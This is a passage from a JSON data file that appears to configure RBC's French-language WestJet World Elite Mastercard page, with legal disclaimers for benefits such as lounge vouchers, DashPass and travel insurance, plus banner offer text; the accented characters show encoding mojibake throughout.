dÃ©jÃ  accÃ¨s aux salons de compagnies aÃ©riennes partenaires parce quâ€™il bÃ©nÃ©ficie dâ€™un niveau Platine, Or ou Argent, les personnes qui lâ€™accompagnent peuvent, elles aussi, Ãªtre admises dans ces salons. Les bons de salonsne sont valides que dans les salons dâ€™aÃ©roport de sociÃ©tÃ©s aÃ©riennes partenaires de WestJet jusquâ€™Ã  trois heures avant le dÃ©part du vol. Vous trouverez la liste des salons Ã  westjet.com/salons. Le titulaire principal admissible doit prÃ©senter une carte dâ€™embarquement valide indiquant son ID RÃ©compenses WestJet et un numÃ©ro de vol WestJet en partance au moment Ã  lâ€™entrÃ©e au salon. Il nâ€™est pas nÃ©cessaire de prÃ©senter une copie imprimÃ©e du bon. Les bons de salonsne sont valables que pour les vols commercialisÃ©s par WestJet (identifiÃ©s par un code de transporteur WS prÃ©cÃ©dant le numÃ©ro de vol) ; ils ne sont pas valables pour les itinÃ©raires commercialisÃ©s par un partenaire.<br/><br/>Les bons de salonsdoivent Ãªtre utilisÃ©s comme il est dÃ©crit. Ils nâ€™ont aucune valeur marchande et ne sont pas transfÃ©rables. Les bons de salonset les bons pour compagnon World Elite inutilisÃ©s seront automatiquement annulÃ©s si vous fermez votre compte WestJet World Elite Mastercard RBC. Banque Royale du Canada et WestJet se rÃ©servent le droit de modifier, dâ€™annuler ou de retirer la prÃ©sente offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez acceptÃ©e. Les conditions applicables aux bons de salonssont Ã©tablies par WestJet, et WestJet se rÃ©serve le droit de modifier ou de retirer cette offre Ã  tout moment. Pour en savoir plus sur les bons de salons, allez Ã  westjet.com/loungevoucher. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux dâ€™un compte de carte de crÃ©dit WestJet World Elite Mastercardâ€¡ RBCÂ® et WestJet World Elite Mastercard dâ€™entrepriseâ€¡ RBCÂ® (Â« titulaire(s) admissible(s) Â») auront accÃ¨s Ã  une version amÃ©liorÃ©e de la Â« Propulsion vers dâ€™autres niveaux Â», un avantage annuel visant Ã  aider les titulaires admissibles Ã  atteindre le niveau Argent, Or ou Platine plus rapidement chaque annÃ©e, en leur offrant une mÃ©thode supplÃ©mentaire dâ€™accumuler des dÃ©penses reconnues de niveau.<br/><br/>Les titulaires admissibles obtiendront lâ€™Ã©quivalent de 200 $ CA en dÃ©penses reconnues de niveau pour chaque tranche de 5 000 $ dâ€™achats admissibles (tels que dÃ©finis ci-dessous)\n(Â« Propulsion vers dâ€™autres niveaux Â») portÃ©s Ã  leur compte de carte de crÃ©dit WestJet World Elite Mastercardâ€¡ RBCÂ® ou WestJet World Elite Mastercard dâ€™entrepriseâ€¡ RBCÂ® (chacun, Â« compte admissible World Elite RBC Â») au cours dâ€™une annÃ©e dâ€™admissibilitÃ© (telle que dÃ©finie ci-dessous). Les Propulsions vers dâ€™autres niveaux seront ajoutÃ©es aux dÃ©penses reconnues de niveau et compteront pour lâ€™atteinte du prochain niveau de RÃ©compenses WestJet. Si un titulaire admissible dÃ©tient deux (2) comptes World Elite RBC admissibles, les achats admissibles (tels que dÃ©finis ci-dessous) effectuÃ©s avec les deux comptes seront combinÃ©s pour atteindre les 5 000 $ dâ€™achats admissibles.<br/><br/>Applicable aux titulaires de cartes admissibles actuels avant le 30 avril 2025 : Les achats admissibles (tels que dÃ©finis ci-dessous) figurant sur les relevÃ©s mensuels de janvier, de fÃ©vrier, de mars et dâ€™avril 2025 dâ€™un titulaire de carte admissible seront pris en compte dans le calcul des dÃ©penses dans le cadre de la nouvelle Propulsion vers dâ€™autres niveaux pour chaque tranche de 5 000 $ dâ€™achats admissibles, en plus de toute Propulsion additionnelle qui sera crÃ©ditÃ©e par WestJet au compte RÃ©compenses WestJet du titulaire en mai.\nÂ« Achats admissibles Â» dÃ©signe le total des opÃ©rations dâ€™achat nettes, effectuÃ©es par tous les titulaires de carte du compte World Elite RBC admissible, qui figurent sur les relevÃ©s mensuels du compte World Elite RBC admissible prÃ©parÃ©s au cours dâ€™une annÃ©e dâ€™admissibilitÃ© (telle que dÃ©finie ci-dessous), moins les retours, les autres crÃ©dits, les frais, les frais dâ€™intÃ©rÃªt et les avances de fonds (comme les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des frais prÃ©autorisÃ©s Ã©tablis auprÃ¨s\ndâ€™un commerÃ§ant).<br/><br/>Â« Lâ€™annÃ©e dâ€™admissibilitÃ© Â» sâ€™Ã©tend du 1er janvier au 31 dÃ©cembre de chaque annÃ©e civile. Pour les nouveaux comptes World Elite RBC admissibles, il sâ€™agit de la pÃ©riode comprise entre la date du premier relevÃ© mensuel du compte World Elite RBC admissible et le 31 dÃ©cembre.\nUne Propulsion vers dâ€™autres niveaux peut Ãªtre accordÃ©e jusquâ€™Ã  cinquante (50) fois par annÃ©e dâ€™admissibilitÃ©, ce qui Ã©quivaut Ã  10 000 $ CA en dÃ©penses reconnues de niveau. <br/><br/>Une Propulsion vers dâ€™autres niveaux sera accordÃ©e environ dix (10) jours ouvrables aprÃ¨s la date du relevÃ© mensuel pour lequel le montant de 5 000 $ dâ€™achats admissibles est atteint.\nPour chaque annÃ©e dâ€™admissibilitÃ©, les Propulsions vers dâ€™autres niveaux sont accordÃ©es en fonction du total des achats admissibles portÃ©s au(x) compte(s) World Elite RBC admissible(s) jusquâ€™Ã  la date du relevÃ© mensuel de dÃ©cembre (câ€™est-Ã -dire la date Ã  laquelle le relevÃ© est Ã©mis). Cela signifie que certains achats effectuÃ©s en dÃ©cembre peuvent ne pas Ãªtre pris en compte dans le calcul des 5 000 $ dâ€™achats admissibles pour cette annÃ©e dâ€™admissibilitÃ©. Par exemple, si les relevÃ©s mensuels sont Ã©mis le 27e jour de chaque mois et quâ€™un achat est effectuÃ© le 28 dÃ©cembre, la transaction sera inscrite sur le relevÃ© mensuel de janvier et ne sera pas prise en compte dans le calcul des 5 000 $ dâ€™achats admissibles pour lâ€™annÃ©e dâ€™admissibilitÃ© en cours. Les Propulsions vers dâ€™autres niveaux et les achats admissibles seront remis Ã  zÃ©ro (0) au dÃ©but de chaque annÃ©e dâ€™admissibilitÃ©.<br/><br/>Pour quâ€™un titulaire de carte admissible obtienne une Propulsion vers dâ€™autres niveaux, son compte World Elite RBC admissible doit Ãªtre ouvert et en rÃ¨gle au moment oÃ¹ la Propulsion vers\ndâ€™autres niveaux est accordÃ©e. Si un compte World Elite RBC admissible est fermÃ© avant la fin dâ€™une annÃ©e dâ€™admissibilitÃ©, WestJet se rÃ©serve le droit de supprimer toute Propulsion vers dâ€™autres niveaux ou tout surclassement de niveau que le titulaire de carte admissible aurait pu obtenir grÃ¢ce Ã  cet avantage.<br/><br/>Les dÃ©penses reconnues de niveau accumulÃ©es grÃ¢ce Ã  la Propulsion vers dâ€™autres niveaux nâ€™ont aucune valeur monÃ©taire ou autre valeur dâ€™Ã©change et ne peuvent pas Ãªtre vendues ou transfÃ©rÃ©es.<br/><br/>WestJet et la Banque Royale du Canada se rÃ©servent le droit de modifier ou de retirer lâ€™avantage de la Propulsion vers dâ€™autres niveaux en tout temps.</p> </div> </div>",
        "legal_bug": "11",
        "expires_with_offer": false,
        "order": 12
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'>Le programme Mastercard Travel Pass, fourni par DragonPass, est un avantage offert aux titulaires dâ€™une carte WestJet World Elite Mastercard RBC valide et admissible. Chaque titulaire dâ€™une carte World Elite Mastercard admissible a droit Ã  une adhÃ©sion gratuite aux salons dâ€™aÃ©roport participant au programme DragonPass (tant quâ€™il demeure titulaire de la carte World Elite Mastercard). Lâ€™accÃ¨s aux salons dâ€™aÃ©roport DragonPass participants coÃ»te 32 $ US par personne (sujet Ã  changement) par visite. Ces frais seront portÃ©s Ã  la carte World Elite Mastercard associÃ©e Ã  lâ€™adhÃ©sion au programme. Les avantages du programme DragonPass ne sâ€™appliquent pas Ã  tous les salons, notamment (en date du 30 mai 2022) le salon Ã‰lÃ©vation WestJet de Calgary. Pour obtenir une liste complÃ¨te des salons dâ€™aÃ©roport DragonPass participants, de mÃªme que des renseignements sur leurs services, leurs heures dâ€™ouverture et toute restriction, les titulaires de la carte peuvent consulter le site <a href='https://airport.mastercard.com/fr-CA' class='externalsite-link' target='_blank'>airport.mastercard.com</a>. En utilisant cet avantage, vous signifiez que vous acceptez lâ€™ensemble des conditions dâ€™utilisation de DragonPass, y compris les politiques de sÃ©curitÃ© et de confidentialitÃ© accessibles Ã  <a href='https://www.mastercardtravelpass.dragonpass.com/?lang=fr-CA' class='externalsite-link' target='_blank'>mastercardtravelpass.dragonpass.com/?lang=fr-CA</a>. Ces politiques peuvent Ãªtre modifiÃ©es ou mises Ã  jour Ã  tout moment et sans prÃ©avis. RBC se rÃ©serve le droit de modifier ou dâ€™annuler cet avantage Ã  tout moment et sans prÃ©avis. Mastercard Travel Pass, les salons dâ€™aÃ©roport DragonPass et les services connexes sont fournis par DragonPass, et non par Banque Royale du Canada (Â« RBC Â»). RBC ne peut en aucun cas Ãªtre tenue responsable des Ã©ventuels rÃ©clamations ou dommages dÃ©coulant de lâ€™utilisation de Mastercard Travel Pass ou des services des salons dâ€™aÃ©roport DragonPass. Mastercard se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cet avantage Ã  tout moment, mÃªme aprÃ¨s votre inscription Ã  Mastercard Travel Pass.</p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 13
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'>Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou de crÃ©dit RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise RBC et une (1) carte de dÃ©bit dâ€™entreprise RBC Ã  une carte Petro-Points. Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou avoir tÃ©lÃ©chargÃ© lâ€™appli Mobile RBC pour lier une carte RBC Ã  votre carte Petro-Points. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les Ã©conomies et les points en prime puissent sâ€™appliquer Ã  vos achats en raison du traitement de la liaison de la carte. Par Â« carte RBC liÃ©e Â», on entend une carte RBC liÃ©e Ã  un compte Petro-Points. Votre carte RBC liÃ©e tient lieu de carte Petro-Points. Vous accumulez automatiquement des Petro-Points, sans avoir besoin de glisser votre carte Petro-Points, quand vous payez des achats admissibles avec votre carte RBC liÃ©e Ã  un Ã©tablissement Petro-Canada. Vous pouvez Ã©changer vos Petro-Points Ã  Petro-Canada au moyen de votre carte RBC liÃ©e. Chaque fois que vous utilisez votre carte RBC liÃ©e pour acheter toute qualitÃ© de carburant ou de diesel Ã  un Ã©tablissement Petro-Canada, vous Ã©conomisez trois cents (3 Â¢) le litre au moment de lâ€™opÃ©ration.<br/><br/>Chaque fois que vous utilisez votre carte RBC liÃ©e pour rÃ©gler des achats admissibles Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de Petro-Points que vous en obtenez normalement, conformÃ©ment aux conditions du programme Petro-Points accessibles au <a href='https://www.petro-canada.ca/fr/personnel/conditions'>www.petro-canada.ca/fr/personnel/conditions</a>. Les Petro-Points ne sont pas accordÃ©s pour lâ€™achat de produits du tabac, de produits de vapotage, de cartes-cadeaux et de billets de transport en commun, et pour les taxes sur les achats non pÃ©troliers.</p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 14
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class=\"disclaimer\">     Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise admissible Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC ne pourront pas lier plus de deux (2) cartes de crÃ©dit dâ€™entreprise et une (1) carte de dÃ©bit RBC Ã  une carte Be Well.     <br><br>     Les cartes de dÃ©bit RBC admissibles sont les cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et des services auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal pouvant accepter les paiements par carte de dÃ©bit.     <br><br>     Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux jours ouvrables avant que les points Be Well puissent sâ€™appliquer Ã  votre achat en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles au <a href=\"https://www.letsbewell.ca/terms-conditions\" target=\"_blank\" class=\"externalsite-link\">https://www.letsbewell.ca/terms-conditions</a>.     <br><br>     Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac, produits qui contiennent de la codÃ©ine, billets de loterie, alcool, consignes de bouteilles, cartes-cadeaux, cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil, billets dâ€™Ã©vÃ©nement, titres de transport (billets et laissez-passer), opÃ©rations effectuÃ©es au bureau de poste, timbres, photos de passeport, remises en argent, cadeaux avec achats, frais de livraison, taxation environnementale, services/locations pour des soins de santÃ© Ã  domicileâ€‰et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class=\"disclaimer\">Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour la livraison sans frais de commandes de 15&nbsp;$ ou plus auprÃ¨s de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner Ã  la DashPass en ajoutant une carte de crÃ©dit RBC admissible, accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash au <a href=\"https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA\" target=\"_blank\" class=\"externalsite-link\">https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>.<br><br>Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible.<br><br>Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« abonnement gratuit Ã  la DashPass Â») et vous aurez droit Ã  un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass.<br><br>Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass.<br><br>Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash.<br><br>Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple si, le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass, vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte.<br><br>Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes :<br><br>Ã€ titre de titulaire dâ€™une carte Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC.<br><br>Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.<br><br>Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes :<br><br>Visa RÃ©compenses RBC+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC avec option Ã  taux dâ€™intÃ©rÃªt rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or RBC en dollars US, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC.<br><br>Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.<br><br>DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de la DashPass, y compris des avantages DashPass, et de lâ€™administration de la DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, allez au <a href=\"https://www.doordash.com/fr-CA/dashpass\" target=\"_blank\" class=\"externalsite-link\">www.doordash.com/dashpass</a>. Pour obtenir toutes les conditions du programme DashPass pour RBC, allez au <a href=\"https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf\" target=\"_blank\" class=\"standalone-pdf\">https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>.<br><br>DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats admissibles dans les restaurants participants (la commande doit Ãªtre dâ€™au moins 15&nbsp;$ CA, taxes et frais en sus) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA, taxes en sus. Pour en savoir plus sur DashPass, allez au <a href=\"https://www.doordash.com/fr-CA/dashpass\" target=\"_blank\" class=\"externalsite-link\">www.doordash.com/fr-CA/dashpass</a>.\n                                            </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-16'> <div class='table-cell'>16</div>  <div class='table-cell'> <p class='disclaimer'>Lâ€™assurance annulation et interruption de voyage ne rembourse que les pÃ©nalitÃ©s dâ€™annulation en vigueur Ã  la date de survenance de la cause dâ€™annulation ou dâ€™interruption, Ã  la condition que votre voyage ait Ã©tÃ© rÃ©glÃ© avec votre carte WestJet World Elite Mastercard RBC ou vos points WestJet. Le montant dâ€™assurance maximal pour chaque personne assurÃ©e est de 1 500 $ par voyage, jusquâ€™Ã  concurrence dâ€™un total de 5 000 $. Lâ€™assurance couvre les annulations de voyage admissibles qui surviennent Ã  compter du 5 novembre 2025.<br/><br/>Lâ€™assurance appareil mobile offre une couverture jusquâ€™Ã  concurrence de 1 500 $ en cas de perte, de vol, de dommage accidentel ou de panne mÃ©canique de votre appareil mobile achetÃ© intÃ©gralement avec votre carte WestJet World Elite Mastercard RBC ou avec vos points WestJet. Cette protection entre en vigueur le 5 novembre 2025.<br/><br/>Les couvertures dâ€™assurance sont Ã©tablies par la Compagnie dâ€™assurance RBC du Canada, Ã  lâ€™exception de lâ€™assurance collision et dommages sans franchise pour vÃ©hicule de location, qui est Ã©tablie par Aviva, Compagnie dâ€™Assurance GÃ©nÃ©rale. Elles sont offertes aux rÃ©sidents canadiens seulement et sont assujetties Ã  des conditions, des restrictions et des exclusions.  Pour en savoir plus sur les protections dâ€™assurance, veuillez consulter votre certificat dâ€™assurance au <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html</a>. </p> </div> </div>",
        "legal_bug": "16",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'>Le tarif Exclusif aux membres (Ã‰conomie) est rÃ©duit du tarif Ã‰cono. Le tarif Exclusif aux membres (PrivilÃ¨ge) est rÃ©duit du tarif PrivilÃ¨ge. Le tarif Exclusif aux membres (Affaires) est rÃ©duit du tarif Affaires. Les tarifs Exclusifs aux membres ne sont pas rÃ©duits sur les tarifs suivants : UltraBase, Ã‰conoFlex, PrivilÃ¨geFlex et AffairesFlex. Pour en savoir plus, allez au <a href='https://www.westjet.com/fr-ca/recompenses/exclusif-aux-membres'>https://www.westjet.com/fr-ca/recompenses/exclusif-aux-membres</a></p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'>Les dollars WestJet requis pour les destinations indiquÃ©es sont fondÃ©s sur une analyse effectuÃ©e par WestJet au cours de la pÃ©riode allant novembre 2024 Ã  FÃ©vrier 2025 pour les rÃ©servations en Ã‰conomie au dÃ©part des aÃ©roports internationaux de Toronto, de Calgary et de Vancouver. Pour les voyages effectuÃ©s pendant les pÃ©riodes achalandÃ©es, le montant de dollars WestJet requis pour ces destinations pourrait Ãªtre plus Ã©levÃ©. Offre sous rÃ©serve de disponibilitÃ©. En raison des restrictions de voyage, des recommandations des gouvernements et de la quantitÃ© de demandes des passagers, les destinations offertes peuvent varier. La valeur en dollars WestJet ne comprend pas les taxes, les frais, les supplÃ©ments et autres FTA qui sâ€™appliquent.</p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™appli Mobile RBC est exploitÃ©e par Banque Royale du Canada, RBC Placements en Direct Inc. et RBC Dominion valeurs mobiliÃ¨res Inc.</p> </div> </div>",
        "legal_bug": "19",
        "expires_with_offer": false,
        "order": 20
      }
    ]
  },
  "student_features": {},
  "rewards_features": {},
  "transformer": {
    "homepage": {
      "banner": {
        "heading": "Obtenez jusquâ€™Ã  70&nbsp;000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> Ã  lâ€™approbation"
      },
      "offer": {
        "inheritFromProductPage": false,
        "caption1": "PrimÃ©",
        "caption3": "RÃ©compenses ",
        "heading": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>",
        "details": "Cela reprÃ©sente jusquâ€™Ã  700 $ de rabais sur le tarif de base. ",
        "expiry": ""
      }
    },
    "category_page": {
      "banner": {
        "bgImg": "/credit-cards/transformer/img/travel/banner-wj.webp",
        "bgColor": "#018380",
        "captionFlag": false,
        "caption": "OFFRE EN VIGUEUR",
        "title": "Obtenez jusquâ€™Ã  70&nbsp;000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>, une valeur de voyage pouvant atteindre 700 $",
        "desc": ""
      },
      "image": {
        "decorationContent": "<img style=\"max-width: 150px;\" src=\"/credit-cards/transformer/img/decoration/westjet-decoration.svg\" alt=\"\">",
        "caption": "PRIMÃ‰E",
        "captionFlag": true
      },
      "offer": {
        "offerFlag": true,
        "captionFlag": true,
        "caption": "OFFRE EN VIGUEUR",
        "content": "Obtenez jusquâ€™Ã  70&nbsp;000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>, une valeur de voyage pouvant atteindre 700 $"
      },
      "features": [
        "<div class=\"card-details-features-heading\"> Pour le voyageur WestJet qui veut avoir accÃ¨s Ã  plus de rÃ©compenses et dâ€™avantages </div>",
        "<div class=\"card-details-features-item-content feature-icon-rewards\"> Obtenez 2 points par dollar dâ€™achat de billets dâ€™avion WestJet ou de forfaits de Vacances WestJet ou Sunwing<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
        "<div class=\"card-details-features-item-content feature-icon-rewards\"> Obtenez 2 points par dollar dâ€™achat dâ€™Ã©picerie et de transport, y compris lâ€™essence, les recharges de vÃ©hicule Ã©lectrique, les transports en commun et le covoiturage<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">3<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
        "<div class=\"card-details-features-item-content feature-icon-rewards\">Obtenez 1,5 point par dollar de tout autre achat courant<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
        "<div class=\"card-details-features-item-content feature-icon-person\"> Obtenez un bon annuel de vol aller-retour pour compagnon avec des options d'Ã©change flexibles<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">5<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></div> ",
        "<div class=\"card-details-features-item-content feature-icon-briefcase\"> Profitez de lâ€™enregistrement gratuit du premier bagage pour vous et jusquâ€™Ã  huit invitÃ©s sur la mÃªme rÃ©servation lorsque vous payez avec votre carte WestJet World Elite Mastercard RBC<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">4<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></div> "
      ]
    },
    "product_page": {
      "image": {
        "decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/westjet-decoration.svg\" alt=\"\">",
        "caption": [
          "VOYAGE"
        ],
        "captionFlag": true
      },
      "offer": {
        "offerFlag": true,
        "captionFlag": true,
        "caption": "OFFRE EN VIGUEUR",
